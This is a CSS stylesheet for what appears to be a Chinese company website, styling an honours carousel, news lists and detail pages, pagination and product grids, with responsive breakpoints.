.NyAbout_part5 { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background:#f5f5f5 url(../images/NyAboutPart5_bg.jpg) center center no-repeat; background-size:cover; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAbout_part5 .NyAboutPart5_main { width:1300px; height:auto; min-height:320px; margin:0 auto; padding:0; color:#fff; text-align:center; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 { width:100%; height:auto; overflow:hidden; margin:-20px auto 20px; padding:20px 0 40px; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide {}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_img { width: 100%; height: 240px; margin: 0 auto 10px; padding: 20px; background-color: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide:hover .NyAboutPart5_img { box-shadow:0 10px 20px rgba(0,0,0,0.1);}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_img a { display: block; width: 100%; height: 100%; overflow: hidden; margin: 0 auto; padding: 0; position: relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.NyAboutPart5_main .swiper-container3 .swiper-slide:hover .NyAboutPart5_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_name { width:100%; height:40px; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.NyAboutPart5_main .swiper-container3 .swiper-slide .NyAboutPart5_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:18px; text-align:center; white-space: nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.NyAboutPart5_main .swiper-container3 .swiper-slide:hover .NyAboutPart5_name a { color:#fff; font-weight:bold;}

.NyAboutPart5_main .swiper-container3 .swiper-pagination { width:100%; height:10px; overflow:hidden; margin:0; padding:0; left:0; bottom:0px!important;}
.NyAboutPart5_main .swiper-container3 .swiper-pagination .swiper-pagination-bullet { width:10px; height:10px; margin:0 5px!important; background-color:rgba(255,255,255,0); border-radius:50%; opacity:0.8; background-color:#fff;}
.NyAboutPart5_main .swiper-container3 .swiper-pagination .swiper-pagination-bullet-active { background-color:#fd2d00; opacity:1;}

.waves-svg {position: absolute;left: 0;bottom: 0;width: 100%;height: 185px;margin-bottom: -7px;/*Fix for safari gap*/ min-height: 100px;max-height: 150px;pointer-events: none;}
.parallax > use {-webkit-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;-moz-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;-o-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;}
.parallax > use:nth-child(1) {-webkit-animation-delay: -2s;-moz-animation-delay: -2s;-o-animation-delay: -2s;animation-delay: -2s;-webkit-animation-duration: 7s;-moz-animation-duration: 7s;-o-animation-duration: 7s; animation-duration: 7s;}
.parallax > use:nth-child(2) {-webkit-animation-delay: -3s;-moz-animation-delay: -3s;-o-animation-delay: -3s;animation-delay: -3s;-webkit-animation-duration: 10s;-moz-animation-duration: 10s;-o-animation-duration: 10s;animation-duration: 10s;}
.parallax > use:nth-child(3) {-webkit-animation-delay: -4s;-moz-animation-delay: -4s;-o-animation-delay: -4s;animation-delay: -4s;-webkit-animation-duration: 13s;-moz-animation-duration: 13s;-o-animation-duration: 13s;animation-duration: 13s;}
.parallax > use:nth-child(4) {-webkit-animation-delay: -5s;-moz-animation-delay: -5s;-o-animation-delay: -5s;animation-delay: -5s;-webkit-animation-duration: 20s;-moz-animation-duration: 20s;-o-animation-duration: 20s;animation-duration: 20s;}
@-webkit-keyframes move-forever {
  0% {
    -webkit-transform: translate3d(-90px, 0, 0);
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    -webkit-transform: translate3d(85px, 0, 0);
    transform: translate3d(85px, 0, 0);
  }
}
@-moz-keyframes move-forever {
  0% {
    -moz-transform: translate3d(-90px, 0, 0);
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    -moz-transform: translate3d(85px, 0, 0);
    transform: translate3d(85px, 0, 0);
  }
}
@-o-keyframes move-forever {
  0% {
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    transform: translate3d(85px, 0, 0);
  }
}
@keyframes move-forever {
  0% {
    -webkit-transform: translate3d(-90px, 0, 0);
    -moz-transform: translate3d(-90px, 0, 0);
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    -webkit-transform: translate3d(85px, 0, 0);
    -moz-transform: translate3d(85px, 0, 0);
    transform: translate3d(85px, 0, 0);
  }
}
/*荣誉资质 结束*/

@media (max-width:1280px){
	.lyNy_AboutUs .lyNyAb_main { width:94%;}
	.NyAbout_part2 .NyAboutPart2_main { width:100%; padding:0 40px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
	.NyAboutPart3_main ul { width:94%;}
	.NyAboutPart3_main ul li { padding:120px 20px;}
	.NyAbout_part5 .NyAboutPart5_main { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	
}
@media (max-width:800px){
	.lyNy_AboutUs { padding:40px 0;}
	.lyNyAb_main .lyNyAb_con { width:100%; float:inherit; padding:0; border:0;}
	.lyNyAb_con .lyNyAb_text p { margin:20px auto 0;}
	.lyNyAb_main .lyNyAb_data { width:100%; float:inherit; margin:40px auto 0; text-align:center;}
	.lyNyAb_data ul li { width:33.333333%; margin:0; float:left;}
	.lyNyAb_data ul li font{margin: 0 28% 16px;}
	
	.NyAbout_part2 { padding:40px 0;}
	.NyAboutPart2_main .swiper-container2 .swiper-slide { padding:20px;}
	.NyAboutPart3_main ul li { padding:60px 20px;}
	.NyAbout_part4 { padding:40px 0;}
	.NyAbout_part5 { padding:40px 0;}
	.NyAboutPart5_main .swiper-container3 { margin:-20px auto 0; padding:20px 0;}
}
@media (max-width: 767px) {
	.lyNyAb_data ul li { width: inherit; margin:0 auto 20px; float: inherit; text-align:center;}
	.lyNyAb_data ul li font { margin:0 auto 10px;}
	.lyNyAb_data ul li p { margin:0 auto;}
	.NyAboutPart3_main ul li { width:100%; padding:40px 20px;}
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*lyNy_AboutUs 结束*/

/*lyNy_News 开始*/
.lyNy_News { width:100%; min-height:400px; overflow:hidden; margin:0 auto; padding:60px 0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_News .lyNyNews_Tj { width:100%; height:auto; margin:60px auto 0; padding:0; background-color:#f5f5f5;}
.lyNyNews_Tj .lyNyNewsTj_main { width:1300px; height:auto; margin:0 auto; padding:0; position:relative; top:-60px;}
.lyNyNewsTj_main .swiper-container4 { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyNewsTj_main .swiper-container4 .swiper-slide {}
.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { width:50%; height:400px; overflow:hidden; margin:0; padding:0; float:left;}
.lyNyNewsTj_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyNewsTj_img a img { display:block; width:100%; height:100%; margin:auto; padding:0; object-fit:cover; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNewsTj_img a:hover img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.lyNyNewsTj_img a i { display:block; width:60px; height:60px; overflow:hidden; background:url(../images/hot.png) center center no-repeat; margin:0; padding:0; position:absolute; top:0; right:0; z-index:1;}
.lyNyNewsTj_main .lyNyNewsTj_text { width:50%; overflow:hidden; margin:0; padding:107px 0 0 60px; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyNewsTj_text a.lyNyNewsTj_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:24px; font-weight:bold; white-space:nowrap; text-overflow:ellipsis; margin:0 auto 20px; padding:0;}
.lyNyNewsTj_text a.lyNyNewsTj_name:hover { color:#fd2d00;}
.lyNyNewsTj_text p { width:100%; height:72px; overflow:hidden; line-height:24px; color:#999; font-size:14px; text-align:justify; text-indent:2em; margin:0 auto; padding:0; display:-webkit-box; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:3;}
.lyNyNewsTj_text .lyNyNewsTj_timebtn { width:100%; overflow:hidden; margin:50px auto 0; padding:50px 0 0; border-top:1px solid #dfdfdf;}
.lyNyNewsTj_timebtn .lyNyNewsTj_time { width:88px; height:60px; overflow:hidden; margin:0; padding:0; float:left;}
.lyNyNewsTj_timebtn .lyNyNewsTj_time span { display: block; width: 100%; height: 25px; overflow: hidden; line-height: 25px; color: #999; font-size: 15px; text-align:center; margin: 0; padding: 0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNewsTj_timebtn .lyNyNewsTj_time font { display:block; width:100%; height:35px; overflow:hidden; line-height:35px; color:#303030; font-size:32px; font-weight:bold; text-align:center; margin:0; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}

.lyNyNewsTj_timebtn a.lyNyNewsTj_btn { display:inline-block; width:auto; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:15px; margin:10px 0; padding:0 20px; float:right;
	background: #f8b62b;
    ​background: -moz-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%);
    filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
    -webkit-filter: ;
    progid: DXImageTransform.Microsoft.gradient( startColorstr='#f8b62b', endColorstr='#fd2d00',GradientType=0 );
}
.lyNyNewsTj_timebtn a.lyNyNewsTj_btn i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNewsTj_timebtn a.lyNyNewsTj_btn:hover i { margin:-4px 0 0 20px;}

.lyNyNewsTj_main .swiper-container4 .swiper-button-prev4, .lyNyNewsTj_main .swiper-container4 .swiper-button-next4 { width:40px!important; height:40px!important; position:absolute; left: inherit!important; top: 0!important; bottom:inherit!important; z-index:2; margin:0!important; cursor:pointer;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-prev4 { background:url(../images/prev03.png) center center no-repeat; background-size:40px 40px; right:60px;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-next4 { background:url(../images/next03.png) center center no-repeat; background-size:40px 40px; right:0;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-prev4:hover { background:url(../images/prev02.png) center center no-repeat;}
.lyNyNewsTj_main .swiper-container4 .swiper-button-next4:hover { background:url(../images/next02.png) center center no-repeat;}

.lyNy_News .lyNyNews_list { width:1300px; overflow:hidden; margin:60px auto 0; padding:0;}
.lyNyNews_list ul li { width:48.5%; overflow:hidden; margin:0 3% 0 0; padding:40px 40px 30px; background-color:#fff; border-bottom:1px solid #e5e5e5; position:relative; float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyNews_list ul li:nth-child(2n+2) { margin:0;}
.lyNyNews_list ul li:before{content: "";display: block;width: 0;height:100%;top: 0; left:0; bottom: 0; background: -moz-linear-gradient(-45deg, #2f6efb 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
	background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%); background-size: 100%  100%!important; position: absolute;z-index: 0; border-radius: 0;
    transition: .5s;-webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.lyNyNews_list ul li:hover:before{ width: 100%;}
.lyNyNews_list ul li .lyNyNews_con { width:100%; overflow:hidden; margin:0 auto; padding:0; position:relative; z-index:2;}
.lyNyNews_list ul li .lyNyNews_con .lyNyNews_time { width:100%; height:30px; overflow:hidden; line-height:30px; color:#666; font-size:30px; margin:0 auto 30px; padding:0;}
.lyNyNews_list ul li .lyNyNews_con .lyNyNews_time font { display:inline-block; font-size:15px; margin:0 0 0 10px;}
.lyNyNews_list ul li:hover .lyNyNews_con .lyNyNews_time { color:#fff;}
.lyNyNews_list ul li:hover .lyNyNews_con .lyNyNews_time font { color:rgba(255,255,255,0.8);}
.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:22px; font-weight:bold; white-space:nowrap; text-overflow:ellipsis; margin:0 auto; padding:0;}
.lyNyNews_list ul li:hover .lyNyNews_con a.lyNyNews_name { color:#fff;}
.lyNyNews_list ul li .lyNyNews_con p { width:100%; height:72px; overflow:hidden; line-height:24px; color:#999; font-size:14px; text-align:justify; margin:5px auto 30px; padding:0; display:-webkit-box; text-overflow:ellipsis; -webkit-box-orient:vertical; -webkit-line-clamp:3; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNews_list ul li:hover .lyNyNews_con p { color:rgba(255,255,255,0.8);}
.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_more { display:inline-block; width:auto; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:14px; margin:0; padding:0;}
.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_more i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt3.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyNews_list ul li:hover .lyNyNews_con a.lyNyNews_more { color:#fff;}
.lyNyNews_list ul li:hover .lyNyNews_con a.lyNyNews_more i { background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 20px;}
@media (max-width:1280px){
	.lyNyNews_Tj .lyNyNewsTj_main { width:94%;}
	.lyNy_News .lyNyNews_list { width:94%;}
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	.lyNy_News .lyNyNews_Tj { margin:40px auto 0;}
	.lyNyNews_Tj .lyNyNewsTj_main {top: -40px;}
	.lyNy_News { padding:40px 0;}
	.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { height:340px;}
	.lyNyNewsTj_main .lyNyNewsTj_text { padding:40px 0 0 40px;}
	.lyNyNewsTj_text .lyNyNewsTj_timebtn { margin: 40px auto 0; padding: 40px 0 0;}
	.lyNy_News .lyNyNews_list { margin:40px auto 0;}
	.lyNyNews_list ul li { padding:30px 20px 20px;}
}
@media (max-width:800px){
	.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { width:100%; height:400px; float:inherit;}
	.lyNyNewsTj_main .lyNyNewsTj_text { width:100%; float:inherit; margin:20px auto 0; padding:0;}
	.lyNyNewsTj_text .lyNyNewsTj_timebtn { margin: 20px auto 0; padding: 20px 0 0;}
}
@media (max-width: 767px) {
	.lyNyNewsTj_main .swiper-container4 .swiper-slide .lyNyNewsTj_img { width:100%; height:260px; float:inherit;}
	.lyNyNews_list ul li { width:100%; margin:0 auto; float:inherit;}
	.lyNyNews_list ul li .lyNyNews_con .lyNyNews_time { margin:0 auto 20px;}
	.lyNyNews_list ul li .lyNyNews_con a.lyNyNews_name { font-size:20px;}
	.lyNyNews_list ul li .lyNyNews_con p { margin:0 auto 20px;}
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*lyNy_News 结束*/

/*内页-新闻详情&文章详情 开始*/
.ly_NyNewsdetail { width:1300px; overflow:hidden; margin:40px auto; padding:0;}
.ly_NyNewsdetail .NyNewsdetail_title { width:100%; overflow:hidden; line-height:40px; color:#333; font-size:30px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ly_NyNewsdetail .NyNewsdetail_tips { width:100%; height:auto; overflow:hidden; line-height:25px; color:#999; font-size:15px; text-align:center; margin:30px auto; padding:10px 0; background-color:#f1f1f1;}
.ly_NyNewsdetail .NyNewsdetail_con { width:100%; min-height:300px;overflow:hidden; margin:0 auto; padding:0; line-height:30px; color:#565656; font-size:15px; text-align:justify;}
.NyNewsdetail_con p, .NyNewsdetail_con div { width:100%; overflow:hidden; line-height:30px; color:#565656; font-size:16px; text-align:justify; _text-indent:2em; margin:0 auto 20px; padding:0;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.NyNewsdetail_con table tr td p { text-indent:0!important;}
.NyNewsdetail_con img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}
.NyNewsdetail_con p br, .NyNewsdetail_con div br { display:none;}
.fvopvideo { width:80% !important; height:480px!important;margin:0 auto 20px;position:relative;z-index:99;}

.ly_NyNewsdetail .ly_PrevNext { margin:40px auto 0;}
.ly_PrevNext { width:100%; overflow:hidden; margin:40px auto 0; padding:20px 0; border-top:1px solid #eaeaea; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.ly_PrevNext ul li { width:50%; height:40px; overflow:hidden; line-height:40px; color:#999; font-size:16px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_PrevNext ul li a { display:inline-block; line-height:40px; color:#333; font-size:16px;}
.ly_PrevNext ul li:last-child { text-align:right;}
.ly_PrevNext ul li:hover { color:#fd2d00;}
.ly_PrevNext ul li:hover a { color:#fd2d00;}

@media (max-width:1280px) {
	.ly_NyNewsdetail { width:94%;}
}
@media (max-width:1200px) {
}
@media (max-width:1080px) {
}
@media (max-width:1024px) {
}
@media (max-width:800px) {
	.ly_NyNewsdetail .NyNewsdetail_title { font-size:28px;}
	.fvopvideo { width:100%!important; height:400px!important;}
}
@media (max-width: 767px) {
	.ly_NyNewsdetail { width:92%; margin:20px auto;}
	.ly_NyNewsdetail .NyNewsdetail_title { line-height:32px; font-size:24px;}
	.ly_NyNewsdetail .NyNewsdetail_con { max-height:9999999999999999px;}
	.NyNewsdetail_con div { max-height:9999999999999999px; line-height:28px; color:#565656; font-size:14px; text-align:justify;}
	.NyNewsdetail_con p { width:100%; overflow:hidden; line-height:28px; color:#565656; font-size:14px; text-align:justify; text-indent:2em; margin:0 auto; padding:0;}
	.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#666!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
	
	.ly_NyNewsdetail .ly_PrevNext { margin:20px auto 0;}
	.fvopvideo { height:260px!important;}
}
@media (max-width: 320px) {
	.ly_NyNewsdetail .NyNewsdetail_title { line-height:30px; font-size:20px;}
}

.ly_PrevNext { width:100%; overflow:hidden; margin:40px auto 0; padding:20px 0 0; border-top:1px solid #eaeaea;}
.ly_PrevNext ul li { width:50%; height:40px; overflow:hidden; line-height:40px; color:#999; font-size:16px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_PrevNext ul li a { color:#333; font-size:16px;}
.ly_PrevNext ul li:last-child { text-align:right;}
.ly_PrevNext ul li:hover { color:#fd2d00;}
.ly_PrevNext ul li:hover a { color:#fd2d00;}
@media screen and (max-width:1399px) and (min-width:1279px) {
}
@media screen and (max-width:1280px) and (min-width:1200px) {
}
@media screen and (max-width:1199px) and (min-width:1080px) {
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ly_PrevNext { margin:20px auto 0; padding:10px 0 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ly_PrevNext { margin: 20px auto 0; padding: 10px 0 0;}
	.ly_PrevNext ul li { padding:0;}
	.ly_PrevNext ul li a{ display: contents;}
}
@media (max-width: 767px) {
	.ly_PrevNext { margin: 0 auto; padding: 10px 0 0;}
	.ly_PrevNext ul li { width:100%; padding:0;}
	.ly_PrevNext ul li:last-child { text-align:left;}
	.ly_PrevNext ul li a{ display: contents;}
}
/*内页-新闻详情&文章详情 结束*/






/*分页样式 开始*/
#fengye { text-align: center; margin: 40px auto 0; color: #555; font-size:14px;}
#fengye table { margin:0 auto;}
#fengye a { display: inline-block; padding: 0 15px; border: 1px solid #f0f0f0; height: 32px; line-height: 32px; text-align: center; margin: 0 5px; border-radius:2px; color: #333; font-size:14px;}
#fengye1 a:hover { background: #fd2d00; color: #fff; }
#fengye a.pnnum1 { background: #fd2d00; color: #fff; }
#fengye input { display: inline-block; padding: 0 8px; background-color: #fd2d00; width: 40px !important; height: 32px !important; line-height: 32px; text-align: center; border-radius: 2px; margin: 0 5px; color: #fff; cursor: pointer; border: 0; outline:none;}
#fengye .p_input { display: inline-block; padding: 0 15px; background: #ddd; height: 32px; line-height: 32px; text-align: center; margin: 0 5px; color: #333; cursor: default;}
#fengye span { display: inline-block; padding: 0 15px; background: #f0f0f0; height: 32px; line-height: 32px; text-align: center; margin: 0 5px; color: #333; cursor: default;}

.layui-disabled, .layui-disabled:hover {
  color: #d2d2d2 !important;
  cursor: not-allowed !important;
}


.lyNy_video #fengye { margin:20px auto 0;}

@media screen and (max-width:1199px) and (min-width:1080px) {
	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	#fengye {}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	#fengye {}
}
@media (max-width: 767px) {
	#fengye { margin:0 auto; font-size:0;}
	#fengye input, #fengye .p_input { display:none;}
	#fengye a { height: 40px; line-height: 40px; padding: 0 20px; border-radius: 4px;}
	
	.lyNy_News #fengye { margin:20px auto 0;}
}
@media (max-width: 375px) {
	#fengye { margin:0 auto;}
}
@media (max-width: 320px) {
	#fengye { margin:0 auto;}
	#fengye a { padding:0 12px;}
}
/*分页样式 结束*




/*lyNy_products 开始*/
.lyNy_products { width:1300px; height:auto; min-height:400px; margin:60px auto; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNy_products .lyNyPro_Left { width:24%; overflow:hidden; margin:0; padding:0; float:left;}

.lyNy_products .lyNyPro_Right { width:74%; height:auto; margin:0; padding:0; float:right;}
.lyNyPro_Right ul li { width:32%; height:auto; margin:0 2% 20px 0; padding:20px; background-color:#fff; border-bottom:4px solid #fd2d00; box-shadow:0 0 0 rgba(0,0,0,0.1); float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyNyPro_Right ul li:nth-child(3n+3) { margin:0 0 20px;}
.lyNyPro_Right ul li:hover { box-shadow:0 -5px 10px rgba(0,0,0,0.1);}
.lyNyPro_Right ul li .lyNyPro_img { width:100%; height:240px; overflow:hidden; margin:0 auto 20px; padding:0; position:relative;}
.lyNyPro_Right ul li .lyNyPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyNyPro_Right ul li .lyNyPro_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyPro_Right ul li:hover .lyNyPro_img a img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
.lyNyPro_Right ul li .lyNyPro_img a i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0 -30px; padding:0; background:url(../images/more1.png) center center no-repeat; background-size:60px 60px; position:absolute; left:50%; top:50%; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyPro_Right ul li:hover .lyNyPro_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}
.lyNyPro_Right ul li .lyNyPro_img em { display:block; width:0; height:1px; overflow:hidden; margin:0; padding:0; background-color:#eaeaea; position:absolute; bottom:0; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyNyPro_Right ul li:hover .lyNyPro_img em { width:100%;}

.lyNyPro_Right ul li .lyNyPro_text { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.lyNyPro_Right ul li .lyNyPro_text a.lyNyPro_name { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:18px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyPro_Right ul li:hover .lyNyPro_text a.lyNyPro_name { color:#fd2d00;}
.lyNyPro_Right ul li .lyNyPro_text p { width:100%; height:30px; overflow:hidden; line-height:30px; color:#999; font-size:15px; text-align:center; text-overflow:ellipsis; white-space:nowrap; margin:0 auto; padding:0;}
.lyNyPro_Right ul li .lyNyPro_text p font { color:#fd2d00;}
@media (max-width:1280px){
	.lyNy_products { width:94%;}
}
@media (max-width:1200px){

}
@media (max-width:1080px){
	.lyNyPro_Right ul li .lyNyPro_img { height:200px;}
}
@media (max-width:1024px){
	.lyNy_products { margin:40px auto;}
	.lyNy_products .lyNyPro_Left { width:100%; margin:0 auto 20px; padding:0; float:inherit;}
	.lyNy_products .lyNyPro_Right { width:100%; margin:0 auto; padding:0; float:inherit;}	
	.lyNyPro_Right ul li .lyNyPro_img { height:240px;}
	.lyNyPro_Right #fengye { margin:20px auto 0;}
}
@media (max-width:800px){
	.lyNyPro_Right ul li { width:48.5%; margin:0 3% 20px 0;}
	.lyNyPro_Right ul li:nth-child(3n+3) { margin:0 3% 20px 0;}
	.lyNyPro_Right ul li:nth-child(2n+2) { margin:0 0 20px;}
	.lyNyPro_Right ul li .lyNyPro_img { height:280px;}
}
@media (max-width:767px){
	.lyNy_products { margin:20px auto;}
	.lyNyPro_Right ul li { width:100%; margin:0 auto 20px;}
	.lyNyPro_Right ul li:nth-child(2n+2), .lyNyPro_Right ul li:nth-child(3n+3) { margin:0 auto 20px;}
	.lyNyPro_Right ul li .lyNyPro_img { height:300px;}
	.lyNyPro_Right #fengye { margin:0 auto;}
}
@media (max-width:375px){
	.lyNyPro_Right ul li .lyNyPro_img { height:260px;}
}
@media (max-width:320px){
	.lyNyPro_Right ul li .lyNyPro_img { height:250px;}
}
/*lyNy_products 结束*/

/*内页-产品列表 开始*/
.nyPro_list { width:100%; height:auto; margin:0 auto 60px; padding:0;}
.nyPro_list dl dd { width:100%; height:auto; margin:0 auto 30px; padding:20px; background-color:#fff; border-radius: 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd:hover { box-shadow:0 5px 10px rgba(0, 0, 0, 0);}
.nyPro_list dl dd:before{content: "";display: block;width: 0;height:100%;top: 0; left:0; bottom: 0; background: -moz-linear-gradient(-45deg, #2f6efb 0%, #fd2d00 100%);
    background: -webkit-gradient(linear, left, right, color-stop(0%,#f8b62b), color-stop(100%,#fd2d00));
    background: -webkit-linear-gradient(-45deg, #f8b62b 0%, #fd2d00 100%);
    background: -o-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
    background: -ms-linear-gradient(-45deg, #f8b62b 0%,#fd2d00 100%);
	background: linear-gradient(to -45deg, #f8b62b 0%,#fd2d00 100%); background-size: 100%  100%!important; position: absolute;z-index: 0; border-radius: 0;
    transition: .5s;-webkit-transition: .5s;-moz-transition: .5s;-ms-transition: .5s;-o-transition: .5s;}
.nyPro_list dl dd:hover:before{ width: 100%;}
